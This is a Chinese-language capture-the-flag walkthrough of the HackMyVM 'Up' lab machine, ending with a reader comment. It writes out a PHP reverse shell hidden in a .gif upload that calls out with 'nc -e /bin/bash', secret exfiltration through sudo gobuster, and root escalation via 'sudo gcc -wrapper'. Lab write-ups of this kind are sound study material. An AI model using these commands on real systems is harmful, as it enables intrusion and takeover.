靶机下载地址为https://hackmyvm.eu/machines/machine.php?vm=Up。
Tips:图片上传验证绕过、ROT13加密、MD5SUM。
端口扫描,只有80端口。
─$ nmap -sV -sC -Pn -p- -oN port.log 192.168.56.150
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
|_http-title: RodGar - Subir Imagen扫一下目录。
─$ gobuster dir -u "http://192.168.56.150/" -t 20 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x .html,.php,.txt -b 401,403,404,500 -o 80.log
/index.php (Status: 200) [Size: 4489]
/uploads (Status: 301) [Size: 318] [--> http://192.168.56.150/uploads/]
/javascript (Status: 301) [Size: 321] [--> http://192.168.56.150/javascript/]查看80页面,就是一个上传图片的界面。
由于根目录下没什么有用信息,继续扫描uploads目录,有两个txt文件。
└─$ cat 80_uploads.log
/robots.txt (Status: 200) [Size: 1301]
/clue.txt (Status: 200) [Size: 17]robots.txt文件是一段base64编码,解码后是图片上传的php源码。
<?php
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$targetDir = "uploads/";
$fileName = basename($_FILES["image"]["name"]);
$fileType = pathinfo($fileName, PATHINFO_EXTENSION);
$fileBaseName = pathinfo($fileName, PATHINFO_FILENAME);
$allowedTypes = ['jpg', 'jpeg', 'gif'];
if (in_array(strtolower($fileType), $allowedTypes)) {
$encryptedFileName = strtr($fileBaseName,
'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz',
'NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm');
$newFileName = $encryptedFileName . "." . $fileType;
$targetFilePath = $targetDir . $newFileName;
if (move_uploaded_file($_FILES["image"]["tmp_name"], $targetFilePath)) {
$message = "El archivo se ha subido correctamente.";
} else {
$message = "Hubo un error al subir el archivo.";
}
} else {
$message = "Solo se permiten archivos JPG y GIF.";
}
}
?>从源码得知,php将验证上传文件是否为jpg、jpeg、gif三种类型之一,文件名使用rot13加密后保存到uploads目录下。这里jpg、jpeg上传都无法绕过,gif可以直接上传php代码。
└─$ echo "<?php system('nc -e /bin/bash 192.168.56.101 1234'); ?>" > eri.gif
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.150] 57658
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
└─$ curl http://$IP/uploads/rev.gif检查sudo -l,可以执行gobuster文件。
www-data@debian:/var/www/html/uploads$ sudo -l
sudo -l
Matching Defaults entries for www-data on debian:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User www-data may run the following commands on debian:
(ALL) NOPASSWD: /usr/bin/gobuster回想刚才第二个clue.txt文件的内容。
└─$ cat clue.txt
/root/rodgarpassgobuster无法对本地目录进行扫描,但可以使用-w参数将本地目录作为字典目录读取。因此,在本机运行http服务,在靶机运行gobuster,看靶机请求哪些文件。
www-data@debian:/$ sudo gobuster dir -u http://192.168.56.101 -w /root/rodgarpass
<er dir -u http://192.168.56.101 -w /root/rodgarpass
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.101
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /root/rodgarpass
[+] Negative Status codes: 404
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
└─$ sudo php -S 0.0.0.0:80
[Mon Nov 4 19:34:24 2024] PHP 8.2.24 Development Server (http://0.0.0.0:80) started
[Mon Nov 4 19:34:30 2024] 192.168.56.150:53738 Accepted
[Mon Nov 4 19:34:30 2024] 192.168.56.150:53738 [404]: GET / - No such file or directory
[Mon Nov 4 19:34:30 2024] 192.168.56.150:53738 Closing
[Mon Nov 4 19:34:30 2024] 192.168.56.150:53746 Accepted
[Mon Nov 4 19:34:30 2024] 192.168.56.150:53746 [404]: GET /2c0c0b50-c1d0-4ae6-b01e-0ea647c8280c - No such file or directory
[Mon Nov 4 19:34:30 2024] 192.168.56.150:53746 Closing
[Mon Nov 4 19:34:30 2024] 192.168.56.150:53756 Accepted
[Mon Nov 4 19:34:30 2024] 192.168.56.150:53756 [404]: GET /b45cffe084dd3d20d928bee85e7b0f2 - No such file or directory
[Mon Nov 4 19:34:30 2024] 192.168.56.150:53756 Closing请求的地址中,有一个字符串b45cffe084dd3d20d928bee85e7b0f2,经在线检测为string的密文。
实际上,这个字符串应该是string的md5值,但可能由于作者疏忽,少了一个1。
└─$ echo -n string |md5sum
b45cffe084dd3d20d928bee85e7b0f21 -
└─$ echo b45cffe084dd3d20d928bee85e7b0f2
b45cffe084dd3d20d928bee85e7b0f2由于提示这个字符串是rodgarpass,可以直接切换为rodgar用户。
www-data@debian:/$ su rodgar
su rodgar
Password: b45cffe084dd3d20d928bee85e7b0f21
rodgar@debian:/$ id
id
uid=1001(rodgar) gid=1001(rodgar) grupos=1001(rodgar)再次检查sudo -l,可以执行gcc,得到root。
rodgar@debian:/$ sudo -l
sudo -l
Matching Defaults entries for rodgar on debian:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User rodgar may run the following commands on debian:
(ALL : ALL) NOPASSWD: /usr/bin/gcc, /usr/bin/make
rodgar@debian:/$ sudo gcc -wrapper /bin/sh,-s .
sudo gcc -wrapper /bin/sh,-s .
# id
id
uid=0(root) gid=0(root) grupos=0(root)
我一直卡在nc -nlvp 1234这里监听不到,我搜索之后没有找到解决方案,
┌──(root?LJY)-[/home/ljy]
└─# curl -I http://192.168.254.14/uploads/10.gif
HTTP/1.1 200 OK
Date: Fri, 09 May 2025 03:46:35 GMT
Server: Apache/2.4.62 (Debian)
Content-Type: text/html; charset=UTF-8
我看了我上传的文件是作为php解析的可是任然没有监听到连接
你能给我一点建议嘛